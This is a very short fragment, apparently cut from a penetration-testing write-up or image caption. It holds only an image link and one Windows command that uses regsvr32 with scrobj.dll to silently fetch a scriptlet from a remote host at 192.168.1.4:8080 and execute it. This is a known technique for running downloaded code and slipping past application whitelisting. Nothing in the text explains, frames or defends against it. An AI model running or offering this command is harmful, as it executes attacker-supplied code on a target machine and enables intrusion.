 regsvr32 /s /n /u /i:http://192.168.1.4:8080/ybn7xESQYCGv scrobj.dll